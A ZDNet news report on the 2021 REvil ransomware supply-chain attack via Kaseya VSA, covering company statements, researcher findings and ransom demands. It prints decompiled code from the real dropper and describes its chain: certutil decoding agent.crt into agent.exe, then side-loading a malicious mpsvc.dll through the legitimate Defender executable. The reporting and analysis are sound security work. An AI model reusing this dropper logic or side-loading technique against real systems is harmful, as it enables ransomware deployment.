MUST READ: Ransomware: This new free tool lets you test if your cybersecurity is strong enough to stop an attack

# Kaseya urges customers to immediately shut down VSA servers after ransomware attack

Victims are already seeing ransom demands ranging from $45,000 to $5 million.

By Jonathan Greig | July 2, 2021 -- 22:33 GMT (15:33 PDT) | Topic: Security

UPDATE: In a statement late Friday evening, Kaseya CEO Fred Voccola confirmed that the company's Incident Response team caught wind of the attack mid-day and immediately shut down their SaaS servers as a precautionary measure, despite not having received any reports of compromise from any SaaS or hosted customers.

"[We] immediately notified our on-premises customers via email, in-product notices, and phone to shut down their VSA servers to prevent them from being compromised. We then followed our established incident response process to determine the scope of the incident and the extent that our customers were affected," Voccola said.

"We engaged our internal incident response team and leading industry experts in forensic investigations to help us determine the root cause of the issue. We notified law enforcement and government cybersecurity agencies, including the FBI and CISA. While our early indicators suggested that only a very small number of on-premises customers were affected, we took a conservative approach in shutting down the SaaS servers to ensure we protected our more than 36,000 customers to the best of our ability."

So far, the company said they believe their SaaS customers "were never at-risk" and e[...] service to them in the next 24 hours once it is confirmed to be safe.According to Voccola, about 40 customers worldwide were affected and the company is preparing a patch to mitigate the vulnerability for any on-premises victims.

"We've heard from the vast majority of our customers that they experienced no issues at all, and I am grateful to our internal teams, outside experts, and industry partners who worked alongside of us to quickly bring this to a successful outcome," Voccola added.

[Comment sections on Reddit](https://twitter.com/GossiTheDog/status/1411140009709670406) are now inundated with responses from customers trying to respond to the attack and restore systems.

PREVIOUSLY: Kaseya has [announced](https://helpdesk.kaseya.com/hc/en-gb/articles/4403440684689-Important-Notice-July-2nd-2021) that it is dealing with a massive ransomware attack that now may be affecting at least eight MSPs and hundreds of organizations.

In a message posted to its website, the remote management solutions provider said it is "experiencing a potential attack against the VSA that has been limited to a small number of on-premise customers only as of 2:00 PM EDT today."

"We are in the process of investigating the root cause of the incident with an abundance of caution but we recommend that you IMMEDIATELY shutdown your VSA server until you receive further notice from us," the company said.

"It's critical that you do this immediately, because one of the first things the attacker does is shut off administrative access to the VSA."

Kaseya has taken down all SaaS instances of its VSA remote monitoring and management tool in light of the attack.

John Hammond, senior security researcher at Huntress, told *ZDNet* that they were first notified of the attack at 12:35 ET and said it "has been an all-hands-on-deck evolution to respond and make the community aware."

Hammond attributed the attack to the prolific REvil/Sodinikibi ransomware group and [Bleeping Computer](https://www.bleepingcomputer.com/news/security/revil-ransomware-hits-200-companies-in-msp-supply-chain-attack/), [The Record](https://therecord.media/revil-ransomware-executes-supply-chain-attack-via-malicious-kaseya-update/) and [NBC News](https://www.nbcnews.com/tech/security/ransomware-attack-software-manager-hits-200-companies-rcna1338) allalso reported that REvil or an affiliate was the culprit. Through an update to VSA software, REvil is allegedly spreading the ransomware widely.

"We cannot emphasize enough that we do not know how this is infiltrated in Kaseya's VSA. At the moment, no one does. We are aware of four MSPs where all of the clients are affected -- 3 in the US and one abroad. MSPs with over thousands of endpoints are being hit," Hammond said before Huntress updated its total to 8.

"We have seen that when an MSP is compromised, we've seen proof that it has spread through the VSA into all the MSP's customers. Kaseya's VSA could be either on prem or cloud hosted. They currently have all of their cloud servers offline for emergency maintenance."

Hammond added that three of Huntress' partners have been impacted, with "roughly 200 businesses encrypted."

He explained that agent.crt is dropped by the Kaseya VSA and is then decoded with certutil to carve out agent.exe, and inside agent.exe it has embedded `MsMpEng.exe` and `mpsvc.dll`.

```
/* WARNING: Globals starting with '_' overlap smaller symbols at the same address */

undefined4 __fastcall
WinMain(undefined param_1,undefined param_2,undefined param_3,undefined param_4,LPWSTR param_5)

{
  HRSRC pHVar1;
  HGLOBAL pvVar2;
  LPWSTR lpApplicationName;

  pHVar1 = FindResourceW((HMODULE)0x0,(LPCWSTR)0x65,L"SOFTIS");
  if (pHVar1 != (HRSRC)0x0) {
    pvVar2 = LoadResource((HMODULE)0x0,pHVar1);
    if (pvVar2 != (HGLOBAL)0x0) {
      DAT_004143a0 = LockResource(pvVar2);
      pHVar1 = FindResourceW((HMODULE)0x0,(LPCWSTR)0x66,L"MODLIS");
      if (pHVar1 != (HRSRC)0x0) {
        pvVar2 = LoadResource((HMODULE)0x0,pHVar1);
        if (pvVar2 != (HGLOBAL)0x0) {
          _DAT_004143a4 = LockResource(pvVar2);
          FUN_00401000((int)_DAT_004143a4,0xc5588,L"mpsvc.dll");
          lpApplicationName = FUN_00401000((int)DAT_004143a0,0x56d0,L"MsMpEng.exe");
          _DAT_004143a8 = 0x44;
          CreateProcessW(lpApplicationName,param_5,(LPSECURITY_ATTRIBUTES)0x0,
                         (LPSECURITY_ATTRIBUTES)0x0,0,0x230,(LPVOID)0x0,(LPCWSTR)0x0,
                         (LPSTARTUPINFOW)&DAT_004143a8,(LPPROCESS_INFORMATION)&DAT_004143ec);
        }
      }
    }
  }
  return 0;
}
```

Huntress"The legitimate Windows Defender executable was used to side-load a malicious DLL. It is the same exact binary for all victims," he said.

Huntress has a Reddit threat of updates (https://old.reddit.com/r/msp/comments/ocggbv/crticial_ransomware_incident_in_progress/h3u5j2e/) about the situation and said there are indications that VSA admin user accounts are disabled only moments before ransomware is deployed.

CISA released a statement on Twitter (https://twitter.com/USCERT_gov/status/1411069203952640005) that said the organization is "taking action to understand and address the supply-chain ransomware attack against Kaseya VSA and the multiple MSPs that employ VSA software."

Mark Loman, a malware analyst for Sophos, shared a lengthy thread on Twitter about the attack and said some victims are already seeing a ransom page demanding $44,999 (https://twitter.com/markloman/status/1411053456983564300). Hammond told ZDNet that Huntress has seen ransom demands of $5 million already.

This is far from the first time Kaseya's tools have been used to spread a ransomware attack. As ZDNet has previously reported, REvil's predecessor Gandcrab leveraged Kaseya twice in 2019 to launch attacks, first using a Kaseya plugin (https://www.zdnet.com/article/gandcrab-ransomware-gang-infects-customers-of-remote-it-support-firms/) then VSA products (https://www.zdnet.com/article/ransomware-gang-hacks-msps-to-deploy-ransomware-on-customer-systems/) later that year.

Ransomware actors typically launch attacks on weekends or at night because there are less people watching systems.

Sophos released a detailed guide (https://community.sophos.com/b/security-blog/posts/active-ransomware-attack-on-kaseya-customers) for potential victims to figure out if they are under attack.

Chris Grove, technology evangelist with Nozomi Networks, said these types of supply chain attacks, like SolarWinds (https://www.zdnet.com/article/solarwinds-the-more-we-learn-the-worse-it-looks/), go "straight to the jugular of organizations looking to recover from a breach."

"These types of technology management solutions can have high concentrations of risk due to their large collection of enterprise accounts with elevated privileges, unrestrictedfirewall rules needed for them to operate, and a cultural 'trust' that the traffic to/from them is legitimate and should be allowed," Grove said.

SOLARWINDS UPDATES

SolarWinds: The more we learn, the worse it looks (https://www.zdnet.com/article/solarwinds-the-more-we-learn-the-worse-it-looks/)

CISA: US govt agencies must update right away (https://www.zdnet.com/article/cisa-updates-solarwinds-guidance-tells-us-govt-agencies-to-update-right-away/)

A second hacking group targets SolarWinds systems (https://www.zdnet.com/article/a-second-hacking-group-has-targeted-solarwinds-systems/)

Hackers accessed Microsoft source code (https://www.zdnet.com/article/solarwinds-hackers-accessed-microsoft-source-code/)

Microsoft quarantines trojanized apps (https://www.zdnet.com/article/microsoft-to-quarantine-solarwinds-apps-linked-to-recent-hack-starting-tomorrow/)

Microsoft identifies 40+ victims, most in US (https://www.zdnet.com/article/microsoft-says-it-identified-40-victims-of-the-solarwinds-hack/)

Microsoft and industry partners seize key domain used in hack (https://www.zdnet.com/article/microsoft-and-industry-partners-seize-key-domain-used-in-solarwinds-hack/)

SEC filing: 18,000 customers impacted (https://www.zdnet.com/article/sec-filings-solarwinds-says-18000-customers-are-impacted-by-recent-hack/)

Breach is not a marketing opportunity (https://www.zdnet.com/article/the-solarwinds-and-us-government-breach-is-not-a-marketing-opportunity/)

RELATED TOPICS: IT PRIORITIES | SECURITY TV | DATA MANAGEMENT | CXO | DATA CENTERS

By Jonathan Greig | July 2, 2021 -- 22:33 GMT (15:33 PDT) | Topic: Security

SHOW COMMENTS

Manage Cookies